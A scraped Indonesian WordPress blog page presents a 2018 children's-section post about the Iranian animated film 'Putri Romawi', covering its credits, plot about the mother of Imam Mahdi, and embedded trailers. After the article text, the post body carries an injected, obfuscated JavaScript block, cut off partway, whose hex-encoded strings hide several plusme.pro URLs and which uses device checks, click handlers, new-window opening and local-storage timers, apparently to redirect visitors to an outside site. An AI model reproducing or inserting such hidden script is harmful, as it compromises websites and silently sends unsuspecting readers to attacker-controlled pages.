                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1119471843" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg);" data-height="622" data-background-width=&quot;1280&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f.</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/kids-corner/" rel="category tag">Kids Corner</a>, <a href="https://safinah.id/category/galeri/video/" rel="category tag">Video</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/sulton/">Sulton</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2018/04/">
		29 April 2018			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/#comments" target="_self">7 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-7960-306" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">1048</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-7960" class="post-7960 post type-post status-publish format-standard has-post-thumbnail hentry category-kids-corner category-video tag-imam-mahdi tag-kelahiran tag-malika tag-putri-romawi">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-7962" src="//safinah-online.com/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af.jpg" alt="" width="1280" height="1280" /></p>
<p><strong><em>Putri Romawi: Detik-detik Kelahiran Imam Mahdi af</em></strong></p>
<p>Sutradara: Hadi Mohammedian<br />
Produser: Hamed Jafari<br />
Produksi: HonarPooya Group<br />
Durasi: 75 menit</p>
<p>Film animasi produksi Iran berjudul asli (نرجس خاتون)شاهزاده خاتن روم )) (Syahzodeh Khonum Rum: Narjis Khotun) ini berkisah tentang seorang Putri Romawi bernama Malika (Narjis) yang kelak menjadi ibunda Imam Mahdi a.f., imam akhir zaman yang dinanti-nanti kedatangannya oleh seluruh nabi dan rasul a.s.</p>
<p><iframe title="Trailer Putri Romawi" frameborder="0" width="1060" height="596" src="https://geo.dailymotion.com/player.html?video=x6i9q4p&#038;" allowfullscreen allow="autoplay; fullscreen; picture-in-picture; web-share"></iframe></p>
<p>Film berdurasi 75 menit ini mengisahkan latar belakang Putri Romawi yang berasal dari Bizantium dengan latar tahun 253 H/867 M, dua tahun sebelum kelahiran Imam Mahdi a.s. Dengan animasi yang cukup apik ini, kita dapat dengan mudah memahami perjalanan calon ibunda Imam Mahdi a.f dari Bizantium ke Baghdad, lalu ke Samarra untuk kemudian dinikahkan kepada Imam Hasan al-Askari a.s. <a href="https://safinah-online.com/profil-imam-mahdi-al-muntadzar-a-s/"><strong><em>(Infografis: Profil Imam Mahdi afs.)</em></strong></a></p>
<p>Film ini juga mengisahkan bagaimana kegelisahan Putri Romawi yang akan dinikahkan oleh kakeknya, Sang Kaisar, dengan seorang komandan yang belum tentu dapat membawa kepada keadilan bagi rakyatnya.</p>
<p>Kecintaannya kepada keadilan di usia belia inilah yang menuntunnya kepada lamaran Sayidah Maryam s.a. untuk dinikahkan dengan cucu Sayidah Fatimah s.a. dalam sebuah mimpi yang kelak terwujud sebagai calon ibunda Imam Mahdi a.f.</p>
<p>Imam Ali al-Hadi a.s. dengan ilmu gaib, mengetahui mimpi sang Putri Romawi dan mengirimkan seorang utusan untuk membebaskan calon ibunda Imam Mahdi a.f. <a href="https://safinah-online.com/profil-imam-ali-al-hadi-a-s/"><strong><em>(Infografis: Profil Imam Ali al-Hadi)</em></strong></a></p>
<p>Film yang dirilis tahun 2015 ini telah menghabiskan 600.000 dolar AS dengan melibatkan 40 karakter, 100 animator, ulama, dan sejarawan. Film ini telah didubbing ke dalam bahasa Arab dan Inggris oleh Beirut International Center.</p>
<p>Untuk merangsang dan membantu pembelajaran konsep Mahdawiyah bagi generasi muda, Komisi Bimbingan dan Dakwah Dewan Syura AHLULBAIT INDONESIA merasa perlu untuk mengalihbahasakan film Putri Romawi ini ke bahasa Indonesia.</p>
<p>Selamat menyaksikan dan merayakan detik-detik kelahiran sang juru selamat dunia!</p>
<h3 style="text-align: center;"><strong>15 Sya&#8217;ban 1439</strong></h3>
<h5><em><strong>Video: <a title="VIDEO: Karunia Besar Penantian Kepemimpinan Sempurna Imam Zaman" href="https://safinah-online.com/video-karunia-besar-penantian-kepemimpinan-sempurna-imam-zaman/">Karunia Besar Penantian Kepemimpinan Sempurna Imam Zaman</a></strong></em></h5>
<p><iframe title="Raja tanpa Kerajaan" width="1060" height="596" src="https://www.youtube.com/embed/1PjvQkiL6ec?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 